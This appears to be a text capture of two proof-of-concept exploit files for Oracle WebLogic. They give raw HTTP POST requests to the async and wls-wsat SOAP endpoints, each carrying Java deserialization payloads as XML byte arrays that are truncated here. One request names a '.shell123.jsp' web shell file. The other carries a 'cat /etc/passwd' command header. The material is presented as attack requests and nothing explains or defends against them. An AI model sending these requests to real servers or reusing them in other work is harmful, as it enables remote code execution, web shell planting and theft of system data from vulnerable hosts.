 weblogic—async—poc.txt
1 POST /_async/AsyncResponseService HTTP/1.1
2 Host: x.x.x.x
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.
4 SOAPAction: ""
5 Content-Type: text/xml;charset=UTF-8
6 fileName: .shell123.jsp
7 Content-Length: 239842
8
9 Connection: close
10
11
12 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org
13 <soapenv:Header>
14 <wsa:Action>xx</wsa:Action>
15 <wsa:RelatesTo>xx</wsa:RelatesTo>
16 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
17 <java>
18
19 <array method="forName"><string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string>
20 <void>
21 <array class="byte" length="4977">
22 <void index="0">
23 <byte>-84</byte>
24 </void>
25 <void index="1">
26 <byte>-19</byte>
27 </void>
28 <void index="3">
29 <byte>5</byte>
30 </void>
31 <void index="4">
32 <byte>115</byte>
33 </void>
weblogic—wls-wsat—poc.txt
1 POST /wls-wsat/CoordinatorPortType11;/../x HTTP/1.1
2 Content-Type: text/xml
3
4 SOAPAction: ""
5 Content-Length: 175816
6 Host: 127.0.0.1
7 CMD: cat /etc/passwd
8 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
9 Connection: close
10
11 <?xml version="1.0" encoding="utf-8"?>
12 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.or
13 <soapenv:Header>
14
15
16 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
17 <java>
18 <array method="forName">
19 <string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string>
20 <void>
21 <array class="byte" length="3748">
22 <void index="0">
23 <byte>-84</byte>
24 </void>
25 <void index="1">
26 <byte>-19</byte>
27 </void>
28 <void index="3">
29 <byte>5</byte>
30 </void>
31 <void index="4">
32 <byte>115</byte>
33 </void>